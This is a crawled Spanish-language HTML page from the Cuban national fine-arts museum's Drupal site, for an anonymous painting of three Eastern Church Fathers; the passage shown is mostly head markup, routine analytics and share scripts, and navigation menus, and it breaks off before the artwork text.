

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bellasartes.co.cu/obra/anonimo-san-gregorio-nacianceno-san-basilio-el-grande-y-san-juan-crisostomo-0
body_size: 10501
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.bellasartes.co.cu/sites/default/files/public/mba.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="Somos el museo de Cuba con la mayor colección de arte cubano y universal, sin fines de lucro, abierta al público y con propósitos de educación y deleite." />
<meta name="keywords" content="museo, arte, cuba, arte cubano, arte universal, obras, artistas, exposiciones, eventos, noticias, teatro, cartelera, boletines, publicaciones, investigaciones, galerías, visitas guiadas, alquiler de espacios" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.bellasartes.co.cu/obra/anonimo-san-gregorio-nacianceno-san-basilio-el-grande-y-san-juan-crisostomo-0" />
<link rel="shortlink" href="https://www.bellasartes.co.cu/node/795" />
<meta property="og:site_name" content="Museo Nacional de Bellas Artes de Cuba" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.bellasartes.co.cu/obra/anonimo-san-gregorio-nacianceno-san-basilio-el-grande-y-san-juan-crisostomo-0" />
<meta property="og:title" content="Anónimo, San Gregorio Nacianceno, San Basilio el Grande y San Juan Crisóstomo" />
<meta property="og:updated_time" content="2017-05-30T09:13:08-07:00" />
<meta property="og:image" content="https://www.bellasartes.co.cu/sites/default/files/public/galerias/san-gregorio-nacianceno-san-basilio-el-grande-y-san-juan-crisostomo.jpg" />
<meta property="og:image:url" content="https://www.bellasartes.co.cu/sites/default/files/public/galerias/san-gregorio-nacianceno-san-basilio-el-grande-y-san-juan-crisostomo.jpg" />
<meta property="og:image:secure_url" content="https://www.bellasartes.co.cu/sites/default/files/public/galerias/san-gregorio-nacianceno-san-basilio-el-grande-y-san-juan-crisostomo.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-01-29T22:28:26-08:00" />
<meta property="article:modified_time" content="2017-05-30T09:13:08-07:00" />
  <title>Anónimo, San Gregorio Nacianceno, San Basilio el Grande y San Juan Crisóstomo | Museo Nacional de Bellas Artes de Cuba</title>
  <link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_9vTUeWTQb7ihQz1-CJzmRWLjeOiVL1wGwjhejzNcGaI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_i1p-eS3Y9hwY_VlbKqBOkV38GHWN87hKOqbbTfi8oyI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_bHixdNqIm_fGV7c3IlqVJl-OQXz4T0rdcigI0kCjuGg.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Y328bjc8Dt-8oN4tELfIZNLgfjJROuSrpoasmclGRXw.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Fj5EhlbLWNHJc0YV65aeMHlzg_lnW-vYa-gLso_Ywsg.js"></script>
<script>var _paq = _paq || [];(function(){var u=(("https:" == document.location.protocol) ? "" : "http://stats.bellasartes.co.cu/");_paq.push(["setSiteId", "1"]);_paq.push(["setTrackerUrl", u+"piwik.php"]);_paq.push(["setDocumentTitle", "An%C3%B3nimo%2C%20San%20Gregorio%20Nacianceno%2C%20San%20Basilio%20el%20Grande%20y%20San%20Juan%20Cris%C3%B3stomo"]);_paq.push(["setDoNotTrack", 1]);_paq.push(["setCookieDomain", ".bellasartes.co.cu"]);var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.https"]);
  _paq.push(["setDomains", ["*.https//www.bellasartes.co.cu"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//stats.bellasartes.co.cu/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();_paq.push(["trackPageView"]);_paq.push(["setIgnoreClasses", ["no-tracking","colorbox"]]);_paq.push(["enableLinkTracking"]);var d=document,g=d.createElement("script"),s=d.getElementsByTagName("script")[0];g.type="text/javascript";g.defer=true;g.async=true;g.src=u+"piwik.js";s.parentNode.insertBefore(g,s);})();</script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all('page');da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.templates=a2a_config.templates||{};</script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bootstrap","theme_token":"Igfe8xKslbjJFFXlEqdDOejwBMhUJs4fyEPYRMuIrak","js":{"0":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/extlink\/extlink.js":1,"public:\/\/languages\/es_oRqln_ZgYdUGkMIwmp3zdsvtKS_F7UPyr5qBMTzPMuY.js":1,"sites\/all\/libraries\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/piwik7.210\/piwik.js":1,"1":1,"2":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/basic_cart\/basic_cart.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/extlink\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap-theme.min.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"public:\/\/css\/menu_icons.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/flexible\/flexible.css":1,"public:\/\/ctools\/css\/2a1f438c607ed08a907d51b135e7541f.css":1,"sites\/all\/modules\/path_breadcrumbs\/css\/path_breadcrumbs.css":1,"sites\/all\/modules\/node_gallery\/node_gallery_api.css":1,"sites\/all\/modules\/hierarchical_select\/hierarchical_select.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"public:\/\/css_injector\/css_injector_1.css":1,"public:\/\/css_injector\/css_injector_2.css":1,"public:\/\/css_injector\/css_injector_3.css":1,"public:\/\/css_injector\/css_injector_4.css":1,"public:\/\/css_injector\/css_injector_5.css":1,"public:\/\/css_injector\/css_injector_6.css":1}},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.90","slideshow":false,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/obra\/anonimo-san-gregorio-nacianceno-san-basilio-el-grande-y-san-juan-crisostomo-0":true},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(addtoany\\.com)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"piwik":{"trackMailto":1,"trackColorbox":1},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body role="document" class="html not-front not-logged-in no-sidebars page-node page-node- page-node-795 node-type-node-gallery-item i18n-es">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ir al contenido principal</a>
  </div>
    <header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="/" title="Inicio">
          <img src="https://www.bellasartes.co.cu/sites/default/files/public/logo.png" alt="Inicio" />
        </a>
      
              <a class="name navbar-brand" href="/" title="Inicio">Museo Nacional de Bellas Artes de Cuba</a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                                <ul class="menu nav navbar-nav secondary"><li class="first leaf"><a href="/user/login" title="">Iniciar</a></li>
<li class="leaf"><a href="/contact" class="menu_icon menu-778" title="Contáctenos"></a></li>
<li class="leaf"><a href="/pagina-estatica/lista-de-contactos" class="menu_icon menu-779" title="Lista de contactos"></a></li>
<li class="last leaf"><a href="/pagina-estatica/libro-de-visitas" class="menu_icon menu-780" title="Libro de visitas"></a></li>
</ul>                                  <div class="region region-navigation">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/obra/anonimo-san-gregorio-nacianceno-san-basilio-el-grande-y-san-juan-crisostomo-0" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Buscar" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary">Buscar</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Buscar">Buscar</button>
</div><input type="hidden" name="form_build_id" value="form-5AoGD03mespEr8XXGeIkWyHuwjMqSagMVNWsmnTJd-M" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
                  </nav>
      </div>
      </div>
</header>

<div class="main-container container">

  <header role="banner" id="page-header">
    
      <div class="region region-header">
    <section id="block-tb-megamenu-main-menu" class="block block-tb-megamenu clearfix">

      
  <div  class="tb-megamenu tb-megamenu-main-menu">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-18">
  <li  data-id="620" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="Inicio">
        
    Inicio          </a>
  </li>

<li  data-id="1097" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/visitenos"  class="dropdown-toggle">
        
    Visítenos          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1100" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/planee-su-visita"  title="Planee su visita">
        
    Planee su visita          </a>
  </li>

<li  data-id="1101" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/visitas-guiadas"  title="Visitas guiadas">
        
    Visitas guiadas          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1352" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/obras"  class="dropdown-toggle">
        
    Explore          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1150" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/obras"  title="Obras">
        
    Obras          </a>
  </li>

<li  data-id="1339" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/artistas"  title="Artistas">
        
    Artistas          </a>
  </li>

<li  data-id="1349" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/la-coleccion"  class="dropdown-toggle">
        
    La colección          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="796" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/la-coleccion/arte-cubano"  title="Arte Cubano">
        
    Arte Cubano          </a>
  </li>

<li  data-id="845" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega dropdown-submenu">
  <a href="/la-coleccion/arte-universal"  class="dropdown-toggle" title="Arte Universal">
        
    Arte Universal          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-3 items-5">
  <li  data-id="874" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-de-la-antiguedad"  title="Arte de la antigüedad">
        
    Arte de la antigüedad          </a>
  </li>

<li  data-id="864" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-europeo"  title="Arte Europeo">
        
    Arte Europeo          </a>
  </li>

<li  data-id="825" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-estadounidense" >
        
    Arte Estadounidense          </a>
  </li>

<li  data-id="865" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-latinoamericano" >
        
    Arte Latinoamericano          </a>
  </li>

<li  data-id="1499" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-asiatico"  title="Arte Asiático">
        
    Arte Asiático          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1356" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/exposiciones-permanentes"  class="dropdown-toggle" title="Exposiciones permanentes">
        
    Exposiciones permanentes          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="1360" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-cubano"  title="Salas de Arte Cubano">
        
    Salas de Arte Cubano          </a>
  </li>

<li  data-id="1361" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-universal"  title="Salas de Arte Universal">
        
    Salas de Arte Universal          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1107" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/mas-sobre-museo-arte"  class="dropdown-toggle" title="El museo y su historia">
        
    El museo y su historia          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-4">
  <li  data-id="1111" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte"  title="Historia">
        
    Historia          </a>
  </li>

<li  data-id="1112" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1113" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1388" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-administrativa"  title="Sede Administrativa">
        
    Sede Administrativa          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1074" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/q-esta-pasando"  class="dropdown-toggle" title="Qué está pasando">
        
    Qué está pasando          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="1091" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando"  title="Cartelera">
        
    Cartelera          </a>
  </li>

<li  data-id="1389" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/exposiciones-temporales"  title="Exposiciones temporales">
        
    Exposiciones temporales          </a>
  </li>

<li  data-id="889" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/eventos"  title="Eventos">
        
    Eventos          </a>
  </li>

<li  data-id="887" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/noticias"  title="Noticias">
        
    Noticias          </a>
  </li>

<li  data-id="1400" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/galerias" >
        
    Galerías          </a>
  </li>

<li  data-id="1181" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/boletines" >
        
    Boletines          </a>
  </li>

<li  data-id="1268" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/redes-sociales" >
        
    Redes sociales          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1292" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/servicios"  class="dropdown-toggle">
        
    Servicios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-9" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
